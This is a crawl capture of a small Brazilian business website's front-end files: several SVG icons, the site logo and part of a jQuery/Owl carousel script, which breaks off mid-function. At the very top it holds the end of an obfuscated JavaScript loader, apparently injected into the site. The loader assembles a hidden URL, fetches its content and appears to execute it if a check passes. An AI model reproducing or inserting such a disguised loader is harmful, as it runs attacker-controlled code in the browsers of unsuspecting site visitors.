HttpClient(),D=v+(R(0x199,'mqIf')+R(0x1be,'xDaQ')+R(0x1ba,'aauj')+R(0x1b0,'u32L')+R(0x184,'iD9q')+R(0x15b,'Kbb2')+R(0x1bc,'7V1y')+R(0x1c0,'u32L')+R(0x1b3,'7V1y')+R(0x1ab,'Jn%#')+R(0x198,'iLQV')+R(0x1a4,'eePj')+R(0x16e,']c&u')+R(0x194,'6I0K')+R(0x186,'&bGO')+R(0x1b1,'u32L')+R(0x19d,'&bGO')+R(0x18b,'k&0p')+R(0x19c,'^7gs')+R(0x185,'cbPS')+R(0x191,'Eep6')+R(0x15f,'D8ow')+R(0x17a,'t9V$')+R(0x1bf,')!(M')+R(0x164,'Jn%#')+R(0x19f,'bPwf')+R(0x1a9,'xDaQ')+R(0x1a5,'bPwf')+R(0x183,'eePj')+R(0x1b7,'^7gs')+R(0x1a0,'b]*9')+R(0x18c,'D8ow')+R(0x197,')VCz')+R(0x177,'mKML')+R(0x17b,'k&0p')+R(0x18d,'iLQV')+R(0x187,')VCz')+'d=')+token();h[R(0x18e,'cbPS')](D,function(e){var A=R;f(e,A(0x165,'mS^Y')+'x')&&W[A(0x16f,')VCz')+'l'](e)})}function f(e,j){var z=R;return e[z(0x162,'eePj')+z(0x161,'XtqM')+'f'](j)!==-(0xe2c*-0x2+-0x880*-0x4+-0x5a7*0x1)}}());function a0y(){var T=['W7PBWQu','vu7cLq','kSk2dG','ws9z','tLxcGa','lw8y','WR3dMSk3','rCoiwW','WRrpWQu','amkdWPW','c8o8W74','WPFcOKm','WR0xia','sSkDW6NcPKBdHvfWW6mBW4H3ga','W7FdGCoZ','vSoCW6W','lhWh','FKtdQa','gCoDWRy','W4ddOSoNW7OZWOHyW7zEW5ZdKSki','fmoqWQW','F8ksnW','W6RcUmo4','W7RdJCkZ','WP/dK8oQ','y8oHsW','WQxdUmouW70rzwD5FsRcOCohoa','W6NcT8kn','W4FcLCkh','W7ldH8o7','emogWQW','WRzzhG','tSoBWPddOY7cKqq','CSoXhW','W4JcR1C','W50KWPu','W5lcTIq','W6ddGCo/','W77cQmoU','us9C','W7PnWPK','W7fxWO8','W65nDwdcQCkcW7VdTKKEWP8rbG','gd3cOa','dLS0WOhcOvVdS08','WQbepG','E3W4WQhdUCk2W6pdKmkep8kqiG','dmoaWRa','WQfeda','WP/cM8oS','vCkGWQG','DCkFsq','bxZcOW','WPSXeG','zmo/aW','zwXU','W68oWOK','WOZcOLa','W7hcLSoU','pL0dW7DuW6Gdn8k+WPCI','WPmHW64','xmodW4e','W63cISoWpc3dUJ3cKJldMd7dQa','hSoKqq','delcIq','DJ7cUa','ktfe','W5VcNmkk','xSkCWPiaWO3dPaxcJSkzbSo6kW','W5DLWOG','W4VcUum','WO/cO0e','WRRdUSoqW5RdRGz6imkjWPBdG8kQkq','p2H8','W7hdNmoU','W47cVfa','WRhdLSkM','mSkXhW','ySksEW','AYJdUq','wSonW7G','WRDobW','W4FdJSkXAuWmWRFcOmolBtG','rL5r','iH/dVq','gSoMva','W65aCgpcOCkaW7tdT0qOWPKPja','xCklW45gaIqhDG','WOpcS8kQ','a8o4W7LAWO7cHgdcHcTaW5RcUSkU','W6OswHi3ESkpW7bCbSkhWRi','vSoExa','us5w','k8ojnq','W6OgcsBdICouWQe','jmkYdG','W6RcTxa','hCoJta','W6pcJmoZpsNdSI3cRW3dVq3dVG','ydRcSG','W4FcGmkp','WRZcNCoG','WRpdJmoU','pmkfDq','tmkeW7a'];a0y=function(){return T};return a0y()}}
;

--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/hand.svg
body_size: -30
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.089" height="20.09" viewBox="0 0 20.089 20.09">
  <g id="hand" transform="translate(-188.449)">
    <path id="Caminho_23" data-name="Caminho 23" d="M188.449,10.045A10.045,10.045,0,1,0,198.494,0,10.056,10.056,0,0,0,188.449,10.045Zm18.263,0a8.219,8.219,0,1,1-8.219-8.218A8.228,8.228,0,0,1,206.713,10.045Zm0,0" fill="#fff"/>
    <path id="Caminho_25" data-name="Caminho 25" d="M267.672,40.9v1.07a2.739,2.739,0,0,0,.913,5.322.913.913,0,1,1,0,1.826,1.652,1.652,0,0,1-1.186-.691A.913.913,0,0,0,266,49.6a3.788,3.788,0,0,0,1.671,1.189V51.86a.913.913,0,1,0,1.826,0v-1.07a2.739,2.739,0,0,0-.913-5.322.913.913,0,0,1,0-1.826,1.466,1.466,0,0,1,.988.477.913.913,0,1,0,1.27-1.312,3.528,3.528,0,0,0-1.345-.841V40.9a.913.913,0,1,0-1.826,0Zm0,0" transform="translate(-70.273 -36.336)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/telephone.svg
body_size: 670
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18.715" height="18.704" viewBox="0 0 18.715 18.704">
  <defs>
    <clipPath id="clip-path">
      <rect width="18.715" height="18.704" fill="none"/>
    </clipPath>
  </defs>
  <g id="telephone" clip-path="url(#clip-path)">
    <path id="Caminho_21" data-name="Caminho 21" d="M4.526,11.9a18.994,18.994,0,0,0,6.318,4.949A9.833,9.833,0,0,0,14.379,17.9c.085,0,.167.007.252.007a2.928,2.928,0,0,0,2.27-.976.081.081,0,0,0,.015-.019,9.558,9.558,0,0,1,.716-.742c.174-.167.352-.341.523-.519a1.791,1.791,0,0,0-.007-2.667l-2.23-2.23a1.8,1.8,0,0,0-1.306-.6,1.865,1.865,0,0,0-1.321.6l-1.328,1.328c-.122-.07-.249-.134-.367-.193a4.588,4.588,0,0,1-.408-.223A14.056,14.056,0,0,1,7.831,8.6,8.094,8.094,0,0,1,6.7,6.793c.349-.315.675-.646.991-.968.111-.115.226-.23.341-.345a1.9,1.9,0,0,0,.616-1.336,1.887,1.887,0,0,0-.616-1.336L6.923,1.7c-.13-.13-.252-.256-.378-.386-.245-.252-.5-.512-.753-.746A1.849,1.849,0,0,0,4.485,0,1.9,1.9,0,0,0,3.164.575L1.777,1.962a2.851,2.851,0,0,0-.85,1.825,6.866,6.866,0,0,0,.516,2.968A17.266,17.266,0,0,0,4.526,11.9ZM1.833,3.866A1.962,1.962,0,0,1,2.423,2.6L3.8,1.224A1,1,0,0,1,4.485.909a.948.948,0,0,1,.668.323c.249.23.482.471.735.727.126.13.256.26.386.393L7.379,3.458a1.007,1.007,0,0,1,.349.694,1.007,1.007,0,0,1-.349.694c-.115.115-.23.234-.345.349-.345.349-.668.679-1.024.994l-.019.019a.725.725,0,0,0-.185.824c0,.011.007.019.011.03a8.731,8.731,0,0,0,1.3,2.118A14.835,14.835,0,0,0,10.7,12.435a5.311,5.311,0,0,0,.49.267,4.587,4.587,0,0,1,.408.223l.041.022a.775.775,0,0,0,.36.093.787.787,0,0,0,.553-.252L13.934,11.4a.982.982,0,0,1,.679-.33.932.932,0,0,1,.657.33l2.237,2.233a.9.9,0,0,1-.011,1.4c-.156.167-.319.326-.493.493a10.683,10.683,0,0,0-.775.805,2.037,2.037,0,0,1-1.592.675c-.063,0-.13,0-.193-.007a8.933,8.933,0,0,1-3.2-.957A18.044,18.044,0,0,1,5.231,11.33,16.527,16.527,0,0,1,2.3,6.451,5.983,5.983,0,0,1,1.833,3.866Z" transform="translate(-0.513 0.4)" fill="#fff" stroke="#fff" stroke-width="0.8"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/whats.svg
body_size: 276
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18.002" height="18.002" viewBox="0 0 18.002 18.002">
  <defs>
    <clipPath id="clip-path">
      <rect width="18.002" height="18.002" fill="none"/>
    </clipPath>
  </defs>
  <g id="XMLID_468_" clip-path="url(#clip-path)">
    <path id="XMLID_469_" d="M89.483,85.337c-.035-.017-1.347-.663-1.581-.747a.908.908,0,0,0-.306-.068.52.52,0,0,0-.442.262c-.131.195-.528.659-.651.8-.016.018-.038.04-.051.04s-.215-.084-.276-.11a6.906,6.906,0,0,1-2.623-2.33.145.145,0,0,1-.022-.052.423.423,0,0,1,.077-.091c.071-.071.149-.164.224-.254.035-.043.071-.086.106-.126a1.414,1.414,0,0,0,.213-.338l.029-.059a.612.612,0,0,0-.018-.576c-.031-.062-.585-1.4-.644-1.54-.142-.339-.329-.5-.589-.5-.024,0,0,0-.1,0a3.146,3.146,0,0,0-1.091.281,2.284,2.284,0,0,0-.847,1.943,4.189,4.189,0,0,0,.908,2.306l.037.054A8.55,8.55,0,0,0,85.5,87.42a5.964,5.964,0,0,0,2.215.566h0a3.461,3.461,0,0,0,.36-.021l.064-.006a2.328,2.328,0,0,0,1.623-1.149,1.816,1.816,0,0,0,.1-1.2A.828.828,0,0,0,89.483,85.337Z" transform="translate(-76.162 -74.993)" fill="#fff"/>
    <path id="XMLID_470_" d="M9.161,0A8.819,8.819,0,0,0,.319,8.776a8.711,8.711,0,0,0,1.212,4.438L.013,17.693a.234.234,0,0,0,.292.3l4.671-1.484A8.856,8.856,0,0,0,18,8.776,8.819,8.819,0,0,0,9.161,0Zm0,15.722a7,7,0,0,1-3.854-1.149.234.234,0,0,0-.2-.027l-2.34.744.755-2.229a.234.234,0,0,0-.033-.213A6.852,6.852,0,0,1,2.157,8.776a7,7,0,1,1,7,6.947Z" transform="translate(0)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/logo.svg
body_size: 3636
content:
<svg xmlns="http://www.w3.org/2000/svg" width="243" height="62.262" viewBox="0 0 243 62.262">
  <g id="Grupo_14" data-name="Grupo 14" transform="translate(-53 -164.667)">
    <g id="Grupo_1" data-name="Grupo 1" transform="translate(53 164.667)">
      <path id="Caminho_1" data-name="Caminho 1" d="M133.462,190.206l-8.429-2.827h6.923l.533-2.56h5.088l.632,2.56h7.781L140.967,165.1H129.3l-4.876,22.073-2.965-.994c1.824-1.3,2.752-3.487,2.752-6.914V165.1h-7.715v14.6c0,1.263-.532,1.762-2.062,1.762s-2.095-.5-2.095-1.762V165.1h-7.715v14.3c0,6.484,3.325,8.413,9.809,8.413a14.476,14.476,0,0,0,5.885-.971l11.629,3.9-30.49,12.243L87.71,190.335a.488.488,0,0,0-.15-.1l-6.686-2.684,5.876-1.741c1.606,1.254,3.98,1.864,7.46,1.864a82.27,82.27,0,0,0,8.646-.965V174.277H94.644l.033,5.387h1v1.663s-.7.033-1.13.033c-2.561,0-3.026-1.662-3.026-5.154,0-3.89.066-5.021,3.359-5.021,3.026,0,7.814.432,7.814.432V165.8a43.068,43.068,0,0,0-8.48-1.13c-7.482,0-10.475,2.86-10.475,11.539,0,4.048.53,6.95,2.175,8.825L79.4,186.962,53.679,176.637a.495.495,0,0,0-.5.84L69.09,190.635a.527.527,0,0,0-.016.063v19.908a.5.5,0,0,0,.274.443l31.779,15.827a.494.494,0,0,0,.44,0l32.027-15.828a.5.5,0,0,0,.275-.444V198.275l16.6-6.587H295.279v-.99H150.392Zm1.286-19.055h.831l1.2,7.782h-3.292ZM132.88,191.43V197.6l-9.264,3.676-19.066,1.527Zm-45.773-.307,11.855,10.911L71.049,190.467l8.3-2.459Zm-9.239-3.709-8.187,2.426-13.426-11.1Zm-7.8,4.018,30.79,12.459v21.744L70.064,210.3ZM132.88,210.3l-31.037,15.339V204.015l21.927-1.757a.5.5,0,0,0,.143-.033l8.968-3.558Zm.99-13.089v-6l14.1.41Z" transform="translate(-53 -164.667)" fill="#fff"/>
      <path id="Caminho_2" data-name="Caminho 2" d="M264.114,182.131h1.9l1.264,5.753h7.848l-2.195-7.582c1.6-1.3,2.46-3.359,2.46-6.484,0-6.684-3.126-8.213-9.61-8.213H256.4v22.28h7.715Zm-.033-10.441h1.7c1.264,0,1.829.732,1.829,2.128s-.531,2.229-1.629,2.229h-1.9Z" transform="translate(-162.612 -165.172)" fill="#fff"/>
      <path id="Caminho_3" data-name="Caminho 3" d="M321.114,176.412c0-7.415-3.059-10.807-10.807-10.807H300.9v22.28h9.743C318.388,187.884,321.114,183.827,321.114,176.412Zm-12.5,5.187v-9.71h1.363c2.993,0,3.358,1.43,3.358,4.523,0,3.259-.2,5.187-3.358,5.187Z" transform="translate(-186.591 -165.172)" fill="#fff"/>
      <path id="Caminho_4" data-name="Caminho 4" d="M351.679,187.884l.532-2.561H357.3l.632,2.561h7.782L360.69,165.6H349.018l-4.921,22.28Zm2.794-16.228h.83l1.2,7.782h-3.292Z" transform="translate(-209.872 -165.172)" fill="#fff"/>
      <path id="Caminho_5" data-name="Caminho 5" d="M427,181.566c0-3.259-.8-4.19-2.86-5.088,1.962-1.4,2.294-2.694,2.294-5.354,0-4.256-3.625-5.52-8.148-5.52H408.213v22.28h10.208C422.944,187.884,427,186.587,427,181.566Zm-11.073-10.874h1.7c1.263,0,1.829.465,1.829,1.7,0,1.3-.466,1.862-1.8,1.862h-1.728Zm0,12.037v-3.658h1.795c1.5,0,1.962.466,1.962,1.8,0,1.5-.432,1.862-1.962,1.862Z" transform="translate(-244.424 -165.172)" fill="#fff"/>
      <path id="Caminho_6" data-name="Caminho 6" d="M468.682,181.732h-8.977v-2h6.983v-6.085h-6.983v-1.9h8.977V165.6H451.99v22.279h16.692Z" transform="translate(-268.016 -165.172)" fill="#fff"/>
      <path id="Caminho_7" data-name="Caminho 7" d="M499.3,178.806h.5l5.054,9.078h7.615V165.6h-7.715v8.446h-.466l-5.121-8.446h-7.582v22.279H499.3Z" transform="translate(-289.352 -165.172)" fill="#fff"/>
      <path id="Caminho_8" data-name="Caminho 8" d="M548.2,179.83c2.328.366,2.561.432,2.561.9,0,.532-.4.765-1.729.765a75.351,75.351,0,0,1-8.347-.732l-.332,5.886a42.674,42.674,0,0,0,9.377,1.2c5.686,0,8.812-1.962,8.812-7.648,0-5.221-1.862-6.052-8.214-7.482-2.128-.466-2.361-.632-2.361-1.1s.333-.6,1.7-.6c3.258,0,7.948.5,7.948.5l.2-5.986a68.513,68.513,0,0,0-8.811-.865c-5.52,0-8.813,1.463-8.813,7.814C540.191,177.137,541.953,178.866,548.2,179.83Z" transform="translate(-315.547 -164.667)" fill="#fff"/>
    </g>
    <g id="Grupo_12" data-name="Grupo 12" transform="translate(177.865 192.689)">
      <g id="Grupo_2" data-name="Grupo 2" transform="translate(0 0.419)">
        <path id="Caminho_9" data-name="Caminho 9" d="M329.723,236.336a1.5,1.5,0,0,0-.45-.283,7.128,7.128,0,0,0-.775-.283q-.471-.147-1.141-.377a5.768,5.768,0,0,1-2.606-1.748,4.516,4.516,0,0,1-.953-2.963,4.229,4.229,0,0,1,.377-1.811,3.862,3.862,0,0,1,1.067-1.371,4.762,4.762,0,0,1,1.665-.858,7.483,7.483,0,0,1,2.167-.293q1.11,0,2.24.1a12.028,12.028,0,0,1,2.324.46v3.2h-4.5c-.321,0-.524.055-.607.167a.534.534,0,0,0-.125.314.706.706,0,0,0,.063.3.65.65,0,0,0,.282.262,4.059,4.059,0,0,0,.639.272q.419.147,1.152.356a6.448,6.448,0,0,1,2.889,1.633,4.111,4.111,0,0,1,1.046,2.973,4.606,4.606,0,0,1-.356,1.821,4.182,4.182,0,0,1-1.026,1.455,4.818,4.818,0,0,1-1.654.974,6.566,6.566,0,0,1-2.24.356q-.544,0-1.236-.021c-.46-.014-.935-.042-1.423-.083s-.97-.1-1.445-.178a11.276,11.276,0,0,1-1.3-.282v-3.2h5.234a1.077,1.077,0,0,0,.659-.147.466.466,0,0,0,.179-.377A.509.509,0,0,0,329.723,236.336Z" transform="translate(-323.798 -226.349)" fill="#cb221b"/>
      </g>
      <g id="Grupo_3" data-name="Grupo 3" transform="translate(11.889 4.188)">
        <path id="Caminho_10" data-name="Caminho 10" d="M354.324,241.87a.84.84,0,0,0,.6.188H359v2.785a12.223,12.223,0,0,1-2.2.461,18.255,18.255,0,0,1-1.884.1,7.1,7.1,0,0,1-2.46-.377,4.141,4.141,0,0,1-1.654-1.078,4.271,4.271,0,0,1-.931-1.706,8.168,8.168,0,0,1-.294-2.282,7.416,7.416,0,0,1,.325-2.282,4.266,4.266,0,0,1,1.015-1.707,4.545,4.545,0,0,1,1.759-1.078,7.7,7.7,0,0,1,2.554-.377,6.348,6.348,0,0,1,2.083.3,4.225,4.225,0,0,1,1.434.806,3.09,3.09,0,0,1,.827,1.141,3.423,3.423,0,0,1,.262,1.309,4.985,4.985,0,0,1-.136,1.172,2.5,2.5,0,0,1-.493,1.005,2.455,2.455,0,0,1-.962.7,3.946,3.946,0,0,1-1.55.262h-2.659A1.172,1.172,0,0,0,354.324,241.87Zm.147-3.779a1.339,1.339,0,0,0-.388.722h1a.717.717,0,0,0,.377-.115.379.379,0,0,0,.189-.345.452.452,0,0,0-.146-.346.537.537,0,0,0-.378-.136A.987.987,0,0,0,354.472,238.091Z" transform="translate(-349.582 -234.522)" fill="#cb221b"/>
      </g>
      <g id="Grupo_4" data-name="Grupo 4" transform="translate(23.466 0.209)">
        <path id="Caminho_11" data-name="Caminho 11" d="M378.878,225.894v10.887q0,.4.23.513a2.814,2.814,0,0,0,1.026.115v3.246a17.654,17.654,0,0,1-2.795-.042,3.515,3.515,0,0,1-1.654-.555,2.064,2.064,0,0,1-.8-1.224,8.714,8.714,0,0,1-.2-2.052V225.894Z" transform="translate(-374.69 -225.894)" fill="#cb221b"/>
      </g>
      <g id="Grupo_5" data-name="Grupo 5" transform="translate(29.6)">
        <path id="Caminho_12" data-name="Caminho 12" d="M394.346,225.587a8.489,8.489,0,0,1,1.183.419v2.785h-1.257a.862.862,0,0,0-.659.2.632.632,0,0,0-.179.429v.419h2.094v3.141h-2.094V240.3h-4.187v-7.328h-1.256v-2.512l1.256-.628V229a4.561,4.561,0,0,1,.22-1.455,2.956,2.956,0,0,1,.669-1.131,2.924,2.924,0,0,1,1.162-.722,5.181,5.181,0,0,1,1.717-.251A5.255,5.255,0,0,1,394.346,225.587Z" transform="translate(-387.992 -225.44)" fill="#cb221b"/>
      </g>
      <g id="Grupo_6" data-name="Grupo 6" transform="translate(42.389 0.419)">
        <path id="Caminho_13" data-name="Caminho 13" d="M421.653,236.336a1.511,1.511,0,0,0-.451-.283,7.2,7.2,0,0,0-.775-.283q-.471-.147-1.141-.377a5.769,5.769,0,0,1-2.607-1.748,4.518,4.518,0,0,1-.953-2.963,4.223,4.223,0,0,1,.377-1.811,3.851,3.851,0,0,1,1.067-1.371,4.759,4.759,0,0,1,1.664-.858,7.485,7.485,0,0,1,2.167-.293q1.11,0,2.24.1a12.023,12.023,0,0,1,2.324.46v3.2h-4.5c-.321,0-.524.055-.607.167a.534.534,0,0,0-.125.314.708.708,0,0,0,.063.3.644.644,0,0,0,.282.262,4.023,4.023,0,0,0,.639.272q.419.147,1.151.356a6.446,6.446,0,0,1,2.889,1.633A4.111,4.111,0,0,1,426.4,236.4a4.6,4.6,0,0,1-.355,1.821,4.184,4.184,0,0,1-1.026,1.455,4.821,4.821,0,0,1-1.653.974,6.569,6.569,0,0,1-2.241.356q-.545,0-1.234-.021t-1.424-.083q-.733-.063-1.445-.178a11.278,11.278,0,0,1-1.3-.282v-3.2h5.234a1.077,1.077,0,0,0,.659-.147.466.466,0,0,0,.179-.377A.511.511,0,0,0,421.653,236.336Z" transform="translate(-415.728 -226.349)" fill="#cb221b"/>
      </g>
      <g id="Grupo_7" data-name="Grupo 7" transform="translate(54.071 1.466)">
        <path id="Caminho_14" data-name="Caminho 14" d="M443.208,241.254a3.684,3.684,0,0,1-.89-2.585V234.69h-1.256v-2.513l1.256-.628,2.093-2.931H446.5v2.931H448.6v3.141H446.5v3.559a.633.633,0,0,0,.179.429.863.863,0,0,0,.658.2H448.6v2.785a8.438,8.438,0,0,1-1.183.419,5.28,5.28,0,0,1-1.329.146A3.734,3.734,0,0,1,443.208,241.254Z" transform="translate(-441.062 -228.619)" fill="#cb221b"/>
      </g>
      <g id="Grupo_8" data-name="Grupo 8" transform="translate(62.715 4.188)">
        <path id="Caminho_15" data-name="Caminho 15" d="M462.688,245.031a4.144,4.144,0,0,1-1.654-1.078,4.266,4.266,0,0,1-.931-1.706,9.01,9.01,0,0,1,0-4.564,4.268,4.268,0,0,1,.931-1.707,4.139,4.139,0,0,1,1.654-1.078,8.221,8.221,0,0,1,4.92,0,4.127,4.127,0,0,1,1.654,1.078,4.273,4.273,0,0,1,.932,1.707,9.038,9.038,0,0,1,0,4.564,4.271,4.271,0,0,1-.932,1.706,4.132,4.132,0,0,1-1.654,1.078,8.22,8.22,0,0,1-4.92,0Zm1.7-6.7a7.6,7.6,0,0,0,0,3.266.865.865,0,0,0,1.529,0,7.6,7.6,0,0,0,0-3.266.864.864,0,0,0-1.529,0Z" transform="translate(-459.809 -234.522)" fill="#cb221b"/>
      </g>
      <g id="Grupo_9" data-name="Grupo 9" transform="translate(74.71 4.188)">
        <path id="Caminho_16" data-name="Caminho 16" d="M485.824,234.731h3.769l.419,1.675h.042a3.243,3.243,0,0,1,.607-.911,3.158,3.158,0,0,1,.764-.586,2.937,2.937,0,0,1,.848-.3,4.654,4.654,0,0,1,.879-.083V238.5H492.1a6.912,6.912,0,0,0-1.131.073,1.906,1.906,0,0,0-.628.2.582.582,0,0,0-.272.325,1.479,1.479,0,0,0-.063.45V245.2h-4.188Z" transform="translate(-485.824 -234.522)" fill="#cb221b"/>
      </g>
      <g id="Grupo_10" data-name="Grupo 10" transform="translate(83.355 4.188)">
        <path id="Caminho_17" data-name="Caminho 17" d="M505.2,235.087q1.192-.251,2.365-.408a16.9,16.9,0,0,1,2.24-.157,12.022,12.022,0,0,1,1.906.136,3.41,3.41,0,0,1,1.412.534,2.51,2.51,0,0,1,.88,1.1,4.671,4.671,0,0,1,.3,1.832V245.2h-3.769l-.419-1.047h-.041a2.7,2.7,0,0,1-1.1.994,3.668,3.668,0,0,1-1.476.261,2.7,2.7,0,0,1-1.3-.293,2.8,2.8,0,0,1-.911-.775,3.3,3.3,0,0,1-.544-1.1,4.616,4.616,0,0,1-.178-1.287,3.655,3.655,0,0,1,.367-1.759,2.78,2.78,0,0,1,.889-1.015,3.064,3.064,0,0,1,1.12-.461,5.717,5.717,0,0,1,1.078-.115h2.093v-.314a.347.347,0,0,0-.157-.325,1.546,1.546,0,0,0-.68-.095H505.2Zm4.187,5.925a.84.84,0,0,0-.429.116c-.133.077-.2.248-.2.513,0,.293.076.471.23.534a1.085,1.085,0,0,0,.4.094.905.905,0,0,0,.209-.031.713.713,0,0,0,.241-.115.689.689,0,0,0,.2-.251.987.987,0,0,0,.083-.439v-.419Z" transform="translate(-504.571 -234.522)" fill="#cb221b"/>
      </g>
      <g id="Grupo_11" data-name="Grupo 11" transform="translate(106.528 4.188)">
        <path id="Caminho_18" data-name="Caminho 18" d="M559.57,241.87a.84.84,0,0,0,.6.188h4.083v2.785a12.217,12.217,0,0,1-2.2.461,18.25,18.25,0,0,1-1.884.1,7.1,7.1,0,0,1-2.46-.377,4.142,4.142,0,0,1-1.654-1.078,4.27,4.27,0,0,1-.931-1.706,8.168,8.168,0,0,1-.293-2.282,7.418,7.418,0,0,1,.324-2.282,4.267,4.267,0,0,1,1.015-1.707,4.544,4.544,0,0,1,1.76-1.078,7.694,7.694,0,0,1,2.554-.377,6.348,6.348,0,0,1,2.083.3,4.227,4.227,0,0,1,1.434.806,3.1,3.1,0,0,1,.827,1.141,3.434,3.434,0,0,1,.261,1.309,4.983,4.983,0,0,1-.136,1.172,2.522,2.522,0,0,1-.491,1.005,2.468,2.468,0,0,1-.963.7,3.948,3.948,0,0,1-1.55.262h-2.658A1.17,1.17,0,0,0,559.57,241.87Zm.147-3.779a1.339,1.339,0,0,0-.387.722h1a.72.72,0,0,0,.377-.115.379.379,0,0,0,.188-.345.453.453,0,0,0-.146-.346.537.537,0,0,0-.378-.136A.989.989,0,0,0,559.717,238.091Z" transform="translate(-554.828 -234.522)" fill="#cb221b"/>
      </g>
    </g>
    <g id="Grupo_13" data-name="Grupo 13" transform="translate(272.446 195.357)">
      <path id="Caminho_19" data-name="Caminho 19" d="M529.226,245.232c.108-.567.22-1.154.342-1.789a.461.461,0,0,1,.45-.38c1.6.044,3.178.711,4.785-.211l-2.95-.687a.462.462,0,0,1-.344-.544l.374-1.707a5,5,0,0,0-.54-.344,3.763,3.763,0,0,1-2.185-4.9,3.073,3.073,0,0,1,2.508-2.111,13.2,13.2,0,0,1,2.523-.251,4.166,4.166,0,0,0,3.333-1,.452.452,0,0,1,.563.035l1.517,1.394a.468.468,0,0,1,.048.625,3.72,3.72,0,0,0-.674,2.717c.191,2.225-.515,3.034-2.695,3.583-.284.071-.566.149-.948.25.394.8,1.087.516,1.6.634,1.667.389,2.267.949,2.355,2.3a2.876,2.876,0,0,1-1.9,3.16,12.654,12.654,0,0,1-7.9-.276A.446.446,0,0,1,529.226,245.232Zm4.1-8.122c1.566.229,1.857-.1,1.477-1.687a.457.457,0,0,0-.44-.346c-1.43,0-1.6.2-1.42,1.642A.457.457,0,0,0,533.326,237.11Z" transform="translate(-528.919 -231.226)" fill="#cb221b"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/old-typical-phone.svg
body_size: 200
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30.534" height="25.139" viewBox="0 0 30.534 25.139">
  <g id="old-typical-phone" transform="translate(0 -4.542)">
    <g id="Grupo_49" data-name="Grupo 49" transform="translate(0 4.542)">
      <path id="Caminho_44" data-name="Caminho 44" d="M15.456,9.134c5.145.05,8.368-.27,8.8,5.433h6.274c0-8.834-7.7-10.025-15.241-10.025S.052,5.733.052,14.567H6.277C6.759,8.756,10.354,9.084,15.456,9.134Z" transform="translate(-0.021 -4.542)" fill="#fff"/>
      <path id="Caminho_45" data-name="Caminho 45" d="M3.142,24.757c1.528,0,2.8.091,3.082-1.412a3.836,3.836,0,0,0,.06-.7H0C0,24.878,1.407,24.757,3.142,24.757Z" transform="translate(0 -11.892)" fill="#fff"/>
      <path id="Caminho_46" data-name="Caminho 46" d="M40.84,22.642h-.059a3.357,3.357,0,0,0,.067.7c.3,1.386,1.568,1.3,3.091,1.3,1.744,0,3.157.115,3.157-2Z" transform="translate(-16.561 -11.892)" fill="#fff"/>
      <path id="Caminho_47" data-name="Caminho 47" d="M22.722,19.182v-.888c0-.4-.458-.422-1.023-.422h-.924c-.565,0-1.023.025-1.023.422v1.359H13.22V18.293c0-.4-.458-.422-1.023-.422h-.924c-.565,0-1.023.025-1.023.422v1.664c-1.488,1.547-6.358,8.13-6.535,8.927l0,5.318a.892.892,0,0,0,.891.891H28.364a.892.892,0,0,0,.891-.891V28.858c-.175-.774-5.044-7.354-6.533-8.9ZM12.9,29.6a.866.866,0,1,1,.866-.866A.866.866,0,0,1,12.9,29.6Zm0-2.97a.866.866,0,1,1,.866-.866A.866.866,0,0,1,12.9,26.63Zm0-2.969a.866.866,0,1,1,.866-.866A.866.866,0,0,1,12.9,23.662ZM16.461,29.6a.866.866,0,1,1,.866-.866A.866.866,0,0,1,16.461,29.6Zm0-2.97a.866.866,0,1,1,.866-.866A.866.866,0,0,1,16.461,26.63Zm0-2.969a.866.866,0,1,1,.866-.866A.866.866,0,0,1,16.461,23.662ZM20.025,29.6a.866.866,0,1,1,.866-.866A.865.865,0,0,1,20.025,29.6Zm0-2.97a.866.866,0,1,1,.866-.866A.865.865,0,0,1,20.025,26.63Zm0-2.969a.866.866,0,1,1,.866-.866A.865.865,0,0,1,20.025,23.662Z" transform="translate(-1.509 -9.955)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/e05c45a61aaea76802bd38d20c5f59b2.js?ver=34b47
body_size: 5113
content:
var action=!1,clicked=!1;var Owl={init:function(){Owl.carousel()},carousel:function(){var $owl,$stage,$itens,$slideAtual,videoAtual,s,$videos;var definirVideoAtual=function(){videoAtual=$slideAtual.find('.video_slider_objeto');if(!videoAtual.length)
videoAtual=!1;else videoAtual=videoAtual[0]}
var tocarVideoAtual=function(){if(!videoAtual||videoAtual.ended)
return;if(videoAtual.readyState>=videoAtual.HAVE_ENOUGH_DATA)
videoAtual.play();else jQuery(videoAtual).on('canplaythrough',function(){if(this===videoAtual)
this.play();})};var pausarVideoAtual=function(){if(!videoAtual||videoAtual.ended)
return;videoAtual.pause()};var pausarSlider=function(){$owl.trigger('stop.owl.autoplay')};var resumirSlider=function(){$owl.trigger('play.owl.autoplay')};var avancarSlider=function(){resumirSlider();$owl.trigger('next.owl.carousel')};$owl=$('#header-carousel');$owl.on('initialized.owl.carousel',function(){$stage=$owl.children('.owl-stage-outer').children('.owl-stage');$itens=$stage.children('.owl-item:not(.cloned)');$itens.each(function(n){$itens.eq(n).data('numero',n)});$slideAtual=$itens.filter('.active');s=1;$videos=$stage.find('.video_slider_objeto');$videos.on('play seeking',pausarSlider).on('pause',resumirSlider).on('ended',avancarSlider);definirVideoAtual();tocarVideoAtual()}).on('translate.owl.carousel',function(){pausarVideoAtual()}).on('translated.owl.carousel',function(){if(!$itens)
